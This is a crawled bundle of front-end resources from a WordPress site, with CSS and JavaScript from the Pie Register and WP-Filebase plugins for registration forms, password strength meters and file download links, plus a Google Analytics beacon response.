.pieregWrapper .ui-datepicker-multi-2 .ui-datepicker-group { width:50%; }
.pieregWrapper .ui-datepicker-multi-3 .ui-datepicker-group { width:33.3%; }
.pieregWrapper .ui-datepicker-multi-4 .ui-datepicker-group { width:25%; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header { border-left-width:0; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header { border-left-width:0; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-buttonpane { clear:left; }
.pieregWrapper .ui-datepicker-row-break { clear:both; width:100%; }
/* RTL support */
.pieregWrapper .ui-datepicker-rtl { direction: rtl; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-prev { right: 2px; left: auto; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-next { left: 2px; right: auto; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-prev:hover { right: 1px; left: auto; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-next:hover { left: 1px; right: auto; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-buttonpane { clear:right; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-buttonpane button { float: left; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current { float:right; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-group { float:right; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header { border-right-width:0; border-left-width:1px; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header { border-right-width:0; border-left-width:1px; }
/* IE6 IFRAME FIX (taken from datepicker 1.5.3 */
.pieregWrapper .ui-datepicker-cover {
    display: none; /*sorry for IE5*/
    display/**/: block; /*sorry for IE5*/
    position: absolute; /*must have*/
    z-index: -1; /*must have*/
    filter: mask(); /*must have*/
    top: -4px; /*must have*/
    left: -4px; /*must have*/
    width: 200px; /*must have*/
    height: 200px; /*must have*/
}/* Progressbar
----------------------------------*/
/*.ui-progressbar { height:2em; text-align: left; }
.ui-progressbar .ui-progressbar-value {margin: -1px; height:100%; }*/
div.piereg_entry-content{
	margin: 0 auto;
	max-width: 604px;
	width: 100%;
}
div.pieregForgotPassword{
	box-sizing: border-box;
	float: left;
	padding: 15px;
	width: 100%;
}
.widget #pie_register input[type="submit"],
.widget #pie_register input[type="button"],
.widget #pie_register input[type="reset"]{
	padding-left:8px;
	padding-right:8px;
}
.widget .piereg_container .piereg_strength0,
.widget .piereg_container .strength0{
	width:100%;
}
.pieregWrapper .piereg_progressbar {border: 1px solid #AAAAAA;background-color:#fff;border-radius:5px;height:35px;transition: all 500ms;-moz-transition: all 500ms;-o-transition: all 500ms;-webkit-transition: all 500ms;}

.pieregWrapper .pie_next,
.pieregWrapper .piewid_pie_next
{
  float: right;
  margin-left: 5px;
  margin-right: 0;
}
.piereg_container
{
	width:100%;
}
.piereg_container p{
	margin:0;
	margin-top: 10px;
}
/**************************** LOGIN & FORGOT PASSWORD CSS **************************************/
.piereg_login_container{
	display:block;
	/*width:350px;*/
}
.widget .piereg_login_container{
	display:block;
	width:100%;
}
.piereg_login_container .piereg_login_wrapper{
	padding:0;
	margin:10px 15px;
}
.widget .piereg_login_container .piereg_login_wrapper{
	margin:10px 0;
}
.piereg_login_container .piereg_login_wrapper label{
	display:block;
	width:100%;
	margin:0 0 10px;
}
.piereg_login_container .piereg_login_wrapper .input_field{
	margin: 0 0 10px;
	width:100%;
}
.piereg_login_container .piereg_login_wrapper .pie_submit{
	margin:10px 0;
}
/**************************END FORGOT PASSWORD CSS *************************************/
/**************************** REGISTRATION CSS **************************************/
/**************************** END REGISTRATION CSS **********************************/
#piereg_passwordStrength{
	padding :5px 0px;
	height:auto;
	margin-top:0px;
	width:60%;
	text-align:center;
	display:block;
	float:left;
	transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-webkit-transition: all 500ms;
}
.widget #piereg_passwordStrength_widget{
	padding :5px 0px;
	height:auto;
	margin-top:0px;
	width:60%;
	text-align:center;
	display:block;
	float:left;
	transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-webkit-transition: all 500ms;
	width:100%;
}
.pieregWrapper .piereg_pass{
	background: #EEEEEE;
	border:#D6D6D6 1px solid;
}
.pieregWrapper .piereg_pass_v_week{
	background: #FFA0A0;
	border:#F04040 1px solid;
}
.pieregWrapper .piereg_pass_week{
	background: #FFB78C;
	border:#FF853C 1px solid;
}
.pieregWrapper .piereg_pass_medium{
	background: #FFEC8B;
	border:#FFCC00 1px solid;
}
.pieregWrapper .piereg_pass_strong{
	background: #C3FF88;
	border:#8DFF1C 1px solid;
}
.pieregWrapper .piereg_submit_button{margin-right:10%;}
@font-face {
    font-family: piereg_math_captcha_font;
    src: url(../fonts/comic.ttf);
}
#piereg_login .piereg_math_captcha,
.piereg_container .piereg_math_captcha,
#pie_register_reg_form .piereg_math_captcha{float:left;padding:15px 10px;margin:0px 5px 0px 0px;font-family:piereg_math_captcha_font;font-size:20px;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}
#piereg_login .piereg_math_captcha_input,
.piereg_container .piereg_math_captcha_input{width:100px;margin-top:2px;}
.piereg_container #show_payment_method_image img{padding-bottom:10px;}
.piereg_container .pieregWrapper #pie_register .fields div#show_payment_method {display: inline-block;width: 100%;}

@media (max-width: 500px) {
	.pieregWrapper #pie_register .fields .address2{width:100%;}
	.pieregWrapper #pie_register .fields .address2 .input_fields{width:98%;}
}

.piereg_container .pie-register-social-login{
	list-style:none;
	display:inline-block;
	margin: 0px;
	padding:0px;
	width:100%;
}

.piereg_container .pie-register-social-login.piereg_left_icons li{
	float:left;
	padding:1px 3px;
}
.piereg_container .pie-register-social-login.piereg_right_icons li{
	float:right;
	padding:1px 3px;
}
.pieregWrapper #pie_register .fieldset #show_payment_method {
    padding-top: 10px;
	padding-bottom:10px;
}
.pieregWrapper #pie_register div.piereg-html-field-content{
	float:left;
}
.pieregWrapper #pie_register .PieRegister_paypal_pro .fields #PR_card_verification{width:100px;}


/*Main UL of form*/

.pieregformWrapper #pie_register_reg_form ul#pie_register{
	padding:0;
	margin:10px 0;
}
.pieregWrapper #pie_register .fields textarea{box-sizing:border-box;}

.pieregWrapper{float:left; width:100%}

.pieregWrapper .pie_list_cover{width:60%; float:left;}
.pieregWrapper #pie_register .fields select{padding:0px;}


@media (max-width: 479px) {
	.pieregWrapper #pie_register .fields label{width:100%; margin-bottom:5px;}
	.pieregWrapper #pie_register .fields .input_fields, #piereg_passwordStrength, .pieregWrapper #pie_register .fields textarea, .pieregWrapper #pie_register .fields select, .pieregWrapper #pie_register .fields .address_main, .pieregWrapper #pie_register .fields .address label, .pieregWrapper #pie_register .fields .address .input_fields, .pieregWrapper #pie_register .fields .address, .pieregWrapper #pie_register .fields .address2 select{width:100%}
	.pieregWrapper .pie_list_cover{width:97%}
	.pieregWrapper #pie_register .fields .pie_list img{left:auto}
	.pieregWrapper #pie_register li.fields .sectionBreak{width:100% !important}
	.pieregWrapper #pie_register .fields .address label{font-size:12px; text-align:right;}
	.piereg_container .piereg_login_wrapper .submit input[type="submit"], .pieregWrapper input[type="submit"] {
    box-sizing: border-box; width: 100%;}
	.piereg_container div.piereg_login_container form p .input{width:100%;}
}

.piereg_container .piereg_login_wrapper .submit input[type="submit"], .pieregWrapper input[type="submit"], .pieregWrapper .piereg_cancel_profile_edit_btn, .piereg_container .piereg_login_wrapper .submit input[type="reset"], .pieregWrapper input[type="reset"]{
	padding: 6px 10px;
	font-size: 15px;
	margin:0 2px;
}


.piereg_container div.piereg_login_container .forgetmenot input{margin-right:3px;}
.piereg_container div.piereg_login_container .submit input{margin-bottom:10px;}
.piereg_container div.piereg_login_container .piereg_login_error{color:red}
#recaptcha_area table {
  table-layout: inherit;
}

--- FILE ---
content_type: text/css
request_url: http://www.maso-international.cz/wp-content/plugins/pie-register/css/validation.css?ver=2.0
body_size: 3735
content:

/* Z-INDEX */
.pieregWrapper .formError { z-index: 990; }
.pieregWrapper .formError .formErrorContent { z-index: 991; }
.pieregWrapper .formError .formErrorArrow { z-index: 996; }
.pieregWrapper .ui-dialog .formError { z-index: 5000; }
.pieregWrapper .ui-dialog .formError .formErrorContent { z-index: 5001; }
.pieregWrapper .ui-dialog .formError .formErrorArrow { z-index: 5006; }

.pieregWrapper .inputContainer {
	position: relative;
	float: left;
}
.pieregWrapper .formError {
	position: absolute;
	top: 300px;
	left: 300px;
	display: block;
	cursor: pointer;
	text-align: left;
}
.pieregWrapper .formError.inline {
	position: relative;
	top: 0;
	left: 0;
	display: inline-block;
}
.pieregWrapper .ajaxSubmit {
	padding: 20px;
	background: #55ea55;
	border: 1px solid #999;
	display: none;
}
.pieregWrapper .formError .formErrorContent {
	/*width: 100%;*/
	background: #ee0101;
	position:relative;
	color: #fff;
	text-align: center;
	font-size: 11px;
	border: 2px solid #ddd;
	box-shadow: 0 0 6px #000;
	-moz-box-shadow: 0 0 6px #000;
	-webkit-box-shadow: 0 0 6px #000;
	-o-box-shadow: 0 0 6px #000;
	padding: 4px 4px;
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-o-border-radius: 6px;
}
.pieregWrapper .formError.inline .formErrorContent {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	border: none;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
}
.pieregWrapper .greenPopup .formErrorContent {
	background: #33be40;
}
.pieregWrapper .blackPopup .formErrorContent {
	background: #393939;
	color: #FFF;
}
.pieregWrapper .formError .formErrorArrow {
	width: 15px;
	margin: -2px 0 0 13px;
	position:relative;
}
/*body[dir='rtl'] .pieregWrapper .formError .formErrorArrow,
body.rtl .pieregWrapper .formError .formErrorArrow {
	margin: -2px 13px 0 0;
}*/
.pieregWrapper .formError .formErrorArrowBottom {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	margin: 0px 0 0 12px;
	top:2px;
}
.pieregWrapper .formError .formErrorArrow div {
	border-left: 2px solid #ddd;
	border-right: 2px solid #ddd;
	box-shadow: 0 2px 3px #444;
	-moz-box-shadow: 0 2px 3px #444;
	-webkit-box-shadow: 0 2px 3px #444;
	-o-box-shadow: 0 2px 3px #444;
	font-size: 0px;
	height: 1px;
	background: #ee0101;
	margin: 0 auto;
	line-height: 0;
	font-size: 0;
	display: block;
}
.pieregWrapper .formError .formErrorArrowBottom div {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
}
.pieregWrapper .greenPopup .formErrorArrow div {
	background: #33be40;
}
.pieregWrapper .blackPopup .formErrorArrow div {
	background: #393939;
	color: #FFF;
}
.pieregWrapper .formError .formErrorArrow .line10 {
	width: 15px;
	border: none;
}
.pieregWrapper .formError .formErrorArrow .line9 {
	width: 13px;
	border: none;
}
.pieregWrapper .formError .formErrorArrow .line8 {
	width: 11px;
}
.pieregWrapper .formError .formErrorArrow .line7 {
	width: 9px;
}
.pieregWrapper .formError .formErrorArrow .line6 {
	width: 7px;
}
.pieregWrapper .formError .formErrorArrow .line5 {
	width: 5px;
}
.pieregWrapper .formError .formErrorArrow .line4 {
	width: 3px;
}
.pieregWrapper .formError .formErrorArrow .line3 {
	width: 1px;
	border-left: 2px solid #ddd;
	border-right: 2px solid #ddd;
	border-bottom: 0 solid #ddd;
}
.pieregWrapper .formError .formErrorArrow .line2 {
	width: 3px;
	border: none;
	background: #ddd;
}
.pieregWrapper .formError .formErrorArrow .line1 {
	width: 1px;
	border: none;
	background: #ddd;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.maso-international.cz/?display_custom_css=css&ver=4.7.2
body_size: 3651
content:
.taxonomy-category-volume-022019 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012019 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012018 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012017 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012016 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022016 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012015 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022015 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012014 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022014 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012013 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022013 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012012 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022012 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012011 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022011 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012017 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.wpfilebase-file-default {
    max-width: 100%;
    padding: 15px;
    margin: 10px auto 25px auto;
    font-size:14px;
    color: #333;
    text-align: left;
    line-height: normal;
    cursor: pointer;
    box-shadow: 0px 0px 0px #CCC;
    background: #EEE;
    background: -moz-linear-gradient(top, #EEE 0%, #CCC 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#EEE), color-stop(100%,#CCC));
    background: -webkit-linear-gradient(top, #EEE 0%,#CCC 100%);
    background: -o-linear-gradient(top, #EEE 0%,#CCC 100%);
    background: -ms-linear-gradient(top, #EEE 0%,#CCC 100%);
    background: linear-gradient(to bottom, #EEE 0%,#CCC 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#cccccc',GradientType=0 );
}
.archive-title {
    font-size: 32px;
    text-transform: uppercase;
    font-weight: 900;
    margin-bottom: 24px;
    color: #850304;
}
.site-footer {
    border-top: 0px solid #F5F5F5;
    color: #666;
    font-size: 14px;
    padding: 40px 0;
    text-align: center;
}
  .select {
	border: 1px solid #dddddd;
	font-size: 14px;
	padding: .618em 1em;
	line-height: 24px;
	max-width: 100%;
	width: 100% !important;
	border-radius: 0px;
}
table.easy-table {
    max-width: 100%;
    background-color: transparent;
    border-collapse: collapse;
    border-spacing: 0;
    font-size: 13px;
    margin-bottom: 15px;
}



--- FILE ---
content_type: application/javascript
request_url: http://www.maso-international.cz/wp-content/plugins/wp-filebase/js/common.js?ver=3.4.4
body_size: 4378
content:
var wpfbFileInfos = [];

function wpfilebase_filedetails(id) {
	id = 'wpfilebase-filedetails' + id;
	if('undefined' != typeof jQuery && jQuery('#'+id).length > 0) { jQuery('#'+id).slideToggle(); }
	else {
		var dtls = document.getElementById('wpfilebase-filedetails' + id);
		if(dtls) dtls.style.display = (dtls.style.display!='none') ? 'none' : 'block';
	}
	return false;	
}

function wpfb_getFileInfo(url)
{
	var i,fi,uesc=unescape(url);
	for(i = 0; i < wpfbFileInfos.length; i++) {
		fi = wpfbFileInfos[i];
		if(fi.url == url || fi.url == uesc)	return fi;
	}
	try{// to get url by ajax request
		// wpfbfid
		fi = jQuery.parseJSON(jQuery.ajax({url:wpfbConf.ajurl,data:{wpfb_action:"fileinfo",url:uesc},async:false}).responseText);
		if(typeof(fi) == 'object' && fi.id > 0) {
			wpfbFileInfos.push(fi);
			return fi;		
		}
	}
	catch(err){}	
	return null;
}

function wpfb_ondownload(url) {
	if(typeof(url) == 'object') url = url.data;
	if(typeof(wpfb_ondl) == 'function' && 'string' == typeof(url) && url.length < 1024) { // on img load fail, url is the response body (404 ERROR page)??
		var fi = wpfb_getFileInfo(url);
		if(fi != null) {
			try { wpfb_ondl(fi.id,'/'+wpfbConf.db+'/'+fi.path,fi.path); }
			catch(err){}
		}
	}
}

function wpfb_onclick(event) {
	wpfb_ondownload(event);	
	if(wpfbConf.hl) { window.location=event.data; return false; } // hide links
	return true;
}

function wpfb_processlink(index, el) {
	var url=el.getAttribute('href'),i;
	el = jQuery(el);
	if((i=url.indexOf('#')) > 0) {
		var fid = url.substr(i);
		fid = fid.substr(fid.lastIndexOf('-')+1);
		el.attr('wpfbfid', fid);
		url = url.substr(0, i); // remove hash, not actually needed
	}
	el.unbind('click').click(url, wpfb_onclick); // bind onclick
	if(wpfbConf.cm && typeof(wpfb_addContextMenu) == 'function') wpfb_addContextMenu(el, url);
	if(wpfbConf.hl) url = 'javascript:;';
	el.attr('href', url);
}

function wpfb_processimg(index, el)
{
	jQuery(el).unbind('load').load(el.src, wpfb_ondownload);
}

function wpfb_setupLinks() {
	var i,els,h,rePl,reQs,reHs;
	if(('undefined' === typeof wpfbConf) || !wpfbConf.ql) return;

	reQs = /\?wpfb_dl=([0-9]+)$/;
	reHs = /#wpfb-file-([0-9]+)$/;
	rePl = new RegExp('^'+wpfbConf.hu+wpfbConf.db+'/');	
	
	els = document.getElementsByTagName('a');
	for(i=0;i<els.length;i++){
		h = els[i].getAttribute('href');
		if(h && (h.search(reQs)>0 || h.search(reHs)>0 || h.search(rePl)==0)) {
			if('undefined' != typeof els[i].wpfbProcessed) continue;
			els[i].wpfbProcessed = true;
			wpfb_processlink(i,els[i]);
		}
	}
	
	els = document.getElementsByTagName('img');
	for(i=0;i<els.length;i++){
		h = els[i].getAttribute('src');
		if(h && (h.search(reQs)>0 || h.search(rePl)==0)) {
			if('undefined' != typeof els[i].wpfbProcessed) continue;
			els[i].wpfbProcessed = true;
			wpfb_processimg(i,els[i]);
		}
	}
}

if(typeof(jQuery) !== 'undefined')	jQuery(document).ready(wpfb_setupLinks);
else if (window.addEventListener)  window.addEventListener('load', wpfb_setupLinks, false);
else if (window.attachEvent) window.attachEvent('onload', wpfb_setupLinks);
else setTimeout(wpfb_setupLinks, 500);

/*
var wpfb_setupLinksTimer = -1; 
document.addEventListener("DOMSubtreeModified", function(e) {
	if(wpfb_setupLinksTimer !== -1)
		clearTimeout(wpfb_setupLinksTimer);
	wpfb_setupLinksTimer = setTimeout(function() {
		wpfb_setupLinks();
		wpfb_setupLinksTimer = -1;
	}, 300);
}, false);
*/
setInterval(wpfb_setupLinks, 500);

function wpfb_setupFormAutoSave(form)
{
	var theForm = jQuery(form);
	theForm.dis
	var form_name = theForm.attr('name');
	var settingName = form_name ? form_name :'batch_presets';
	// serialization (save/load)
	theForm.find('*[name^="file_"]').prop('disabled',true).change(function(){
		var formData = theForm.serialize().replace(/file_user_roles%5B%5D=.+?&/gi,''); // fix: remove user roles, serialization does not work properly!
		jQuery.ajax({url: wpfbConf.ajurl, type:"POST", data:{wpfb_action:'set-user-setting',name:settingName,value: formData }});
	});	
	jQuery.ajax({url: wpfbConf.ajurl, data:{wpfb_action:'get-user-setting',name:settingName}, dataType:'json', success: (function(data){
			theForm.find('*[name^="file_"]').prop('disabled', false);
		if(data) theForm.deserialize(data);
	})});
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=531843420&t=pageview&_s=1&dl=http%3A%2F%2Fwww.maso-international.cz%2Fkeywords%2Fmeat-quality%2F&ul=en-us%40posix&dt=meat%20quality%20%E2%80%93%20MASO-INTERNATIONAL&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=91836083&gjid=848023888&cid=2035571216.1768094507&tid=UA-41866914-1&_gid=1258437174.1768094507&_r=1&_slc=1&z=1316182965
body_size: -288
content:
2,cG-HSNST7MEL6

--- FILE ---
content_type: application/javascript
request_url: http://www.maso-international.cz/wp-content/plugins/pie-register/js/pie_password_checker.js?ver=2.0
body_size: 9218
content:
var piereg = jQuery.noConflict();
/********************************	Widgets Password Strangth Meater	*********************************/
piereg(document).ready(function(){
      if(piereg(".widget #piereg_passwordStrength_widget").length > 0){
		piereg(".widget #password_2_widget").bind("keyup", function(){
			var pass1 = piereg(".widget #password_2_widget").val();
			var pass2 = "";
			if(piereg(".widget #confirm_password_password_2_widget").val().trim() != ""){
				pass2 = piereg(".widget #confirm_password_password_2_widget").val();
			}
			
			var username = "";
			if(piereg(".widget #username_widget").val() != ""){
				username = piereg(".widget #username_widget").val();
			}
			var strength = passwordStrength(pass1,username,pass2);
			widget_updateStrength(strength,pass1,pass2);
		});
		piereg(".widget #confirm_password_password_2_widget").bind("keyup", function(){
			var pass1 = piereg(".widget #password_2_widget").val();
			var pass2 = piereg(".widget #confirm_password_password_2_widget").val();
			var username = "";
			if(piereg(".widget #username_widget").val().trim() != ""){
				username = piereg(".widget #username_widget").val();
			}
			var strength = passwordStrength(pass1, username, pass2);
			
			widget_updateStrength(strength,pass1,pass2);
		});
	}
});
function widget_updateStrength(strength,pass1,pass2){
    var status = new Array('piereg_pass','piereg_pass_v_week', 'piereg_pass_week', 'piereg_pass_medium', 'piereg_pass_strong', 'piereg_pass_v_week');
    var dom = piereg(".widget #piereg_passwordStrength_widget");
	
	if(pass1 == "" && pass2 == ""){
		dom.removeClass().addClass(status[0]).text(piereg_pass_str_meter_string[0]);
		return false;
	}
	
    switch(strength){
    case 1:
      dom.removeClass().addClass(status[1]).text(piereg_pass_str_meter_string[1]);
      break;
    case 2:
      dom.removeClass().addClass(status[2]).text(piereg_pass_str_meter_string[2]);
      break;
    case 3:
      dom.removeClass().addClass(status[3]).text(piereg_pass_str_meter_string[3]);
      break;
    case 4:
     dom.removeClass().addClass(status[4]).text(piereg_pass_str_meter_string[4]);
      break;
    case 5:
      dom.removeClass().addClass(status[5]).text(piereg_pass_str_meter_string[5]);
      break;
    default:
      dom.removeClass().addClass(status[1]).text(piereg_pass_str_meter_string[1]);
      break;
    }
}

/*
	*	Add Restrict Password Strength meater since 2.0.13
*/

piereg(document).ready(function(){
	piereg("#pie_widget_regiser_form").on("submit",function(){
		
		var pass1 = "";
		if(piereg(".widget #password_2_widget").val().trim() != "")
		{
			pass1 = piereg(".widget #password_2_widget").val();
		}
		
		var pass2 = "";
		if(piereg(".widget #confirm_password_password_2_widget").val().trim() != "")
		{
			pass2 = piereg(".widget #confirm_password_password_2_widget").val();
		}
		
		var username = "";
		if(piereg(".widget #username_widget").val().trim() != "")
		{
			username = piereg(".widget #username_widget").val();
		}
		
		var strength = passwordStrength(pass1,username,pass2);
		//if(strength != 4)
		var current_form_id = 1;
		var current_password_strength_meter = piereg("#password_strength_meter_"+current_form_id).val();
		var password_strength_meter = current_password_strength_meter;
		if(password_strength_meter == 0 || password_strength_meter == 1)
		{
			return true;
		}
		if(strength < password_strength_meter)
		{
			/*piereg("#pie_regiser_form #password_2_widget").closest(".fieldset").addClass("error");
			piereg("#pie_regiser_form #password_2_widget").closest(".fieldset").append('<div class="legend_txt"><span class="legend error">'+piereg_restrict_pass_string[password_strength_meter]+'</span></div>');*/
			piereg(this).find("#password_2_widget").closest(".fieldset").addClass("error");
			/*piereg(this).find("#password_2_widget").closest(".fieldset").append('<div class="legend_txt"><span class="legend error">'+piereg_restrict_pass_string[password_strength_meter]+'</span></div>');*/
			var restrict_strength_message = piereg(this).find("#password_strength_message_"+current_form_id).html();
			piereg(this).find("#password_2_widget").closest(".fieldset").append('<div class="legend_txt"><span class="legend error">'+restrict_strength_message+'</span></div>');
			return false;
		}
	});
});




/********************************	Page Password Strangth Meater	*********************************/


piereg(document).ready(function(){
  if(piereg("#piereg_passwordStrength").length > 0){
		piereg("#password_2").bind("keyup", function(){
			var pass1 = piereg("#password_2").val();
			var pass2 = "";
			if(piereg("#confirm_password_password_2").val().trim() != ""){
				pass2 = piereg("#confirm_password_password_2").val();
			}
			
			var username = "";
			if( piereg("#username").lenght > 0 && piereg("#username").val().trim() != ""){
				username = piereg("#username").val();
			}else{
				username = piereg("input[name=e_mail]").val();
			}
			var strength = passwordStrength(pass1,username,pass2);
			updateStrength(strength,pass1,pass2,"");
			
		});
		piereg("#confirm_password_password_2").bind("keyup", function(){
			var pass1 = piereg("#password_2").val();
			var pass2 = piereg("#confirm_password_password_2").val();
			var username = "";
			if( piereg("#username").lenght > 0 && piereg("#username").val().trim() != ""){
				username = piereg("#username").val();
			}else{
				username = piereg("input[name=e_mail]").val();
			}
			var strength = passwordStrength(pass1, username, pass2);
			updateStrength(strength,pass1,pass2,"");
		});
	}
});

function updateStrength(strength,pass1,pass2,widje){
	var status = new Array('piereg_pass','piereg_pass_v_week', 'piereg_pass_week', 'piereg_pass_medium', 'piereg_pass_strong', 'piereg_pass_v_week');
    var dom = piereg("#piereg_passwordStrength");
	
	if(pass1 == "" && pass2 == ""){
		//dom.removeClass().addClass(status[0]).text(piereg_pass_str_meter_string[0]);
		
		// To remove all class and add default class with default text. Line of code above was'nt working to remove all classes. 
		removeallclasses(dom);	
		dom.addClass(status[0]).text(piereg_pass_str_meter_string[0]);
		
		return false;
	}
	
    switch(strength){
		case 1:
		  removeallclasses(dom);	
		  dom.addClass(status[1]).text(piereg_pass_str_meter_string[1]);
		  break;
		case 2:
		  removeallclasses(dom);
		  dom.addClass(status[2]).text(piereg_pass_str_meter_string[2]);
		  break;
		case 3:
		  removeallclasses(dom);
		  dom.addClass(status[3]).text(piereg_pass_str_meter_string[3]);
		  break;
		case 4:
		  removeallclasses(dom);
		  dom.addClass(status[4]).text(piereg_pass_str_meter_string[4]);
		  break;
		case 5:
		  removeallclasses(dom);
		  dom.addClass(status[5]).text(piereg_pass_str_meter_string[5]);
		  break;
		default:
		  removeallclasses(dom);
		  dom.addClass(status[1]).text(piereg_pass_str_meter_string[1]);
		  break;
    }
}

function removeallclasses(dom){
	if(dom)
	{
		dom.removeAttr('class');
		dom.attr('class', '');
		dom[0].className = '';
		return true;
	}
}
/*
	*	Add Restrict Password Strength meater since 2.0.13
*/
piereg(document).ready(function(){
	piereg("#pie_regiser_form").on("submit",function(){
		
		var pass1 = "";
		if(piereg("#password_2").val().trim() != "")
		{
			pass1 = piereg("#password_2").val();
		}
		
		var pass2 = "";
		if(piereg("#confirm_password_password_2").val().trim() != "")
		{
			pass2 = piereg("#confirm_password_password_2").val();
		}
		
		var username = "";
		if( piereg("#username").lenght > 0 && piereg("#username").val().trim() != "")
		{
			username = piereg("#username").val();
		}else{
			username = piereg("input[name=e_mail]").val();
		}
		var strength = passwordStrength(pass1,username,pass2);
		/*if(strength != 4)*/
		var current_form_id = 1;
		var current_password_strength_meter = piereg("#password_strength_meter_"+current_form_id).val();
		var password_strength_meter = current_password_strength_meter;
		if(password_strength_meter == 0 || password_strength_meter == 1)
		{
			return true;
		}
		if(strength < password_strength_meter)
		{
			/*piereg("#pie_regiser_form #password_2").closest(".fieldset").addClass("error");
			piereg("#pie_regiser_form #password_2").closest(".fieldset").append('<div class="legend_txt"><span class="legend error">'+piereg_restrict_pass_string[password_strength_meter]+'</span></div>');*/
			piereg(this).find("#password_2").closest(".fieldset").addClass("error");
			/*piereg(this).find("#password_2").closest(".fieldset").append('<div class="legend_txt"><span class="legend error">'+piereg_restrict_pass_string[password_strength_meter]+'</span></div>');*/
			var restrict_strength_message = piereg(this).find("#password_strength_message_"+current_form_id).html();
			piereg(this).find("#password_2").closest(".fieldset").append('<div class="legend_txt"><span class="legend error">'+restrict_strength_message+'</span></div>');
			
			return false;
		}
	});
});


// Declare jQuery Object to $.
$ = jQuery;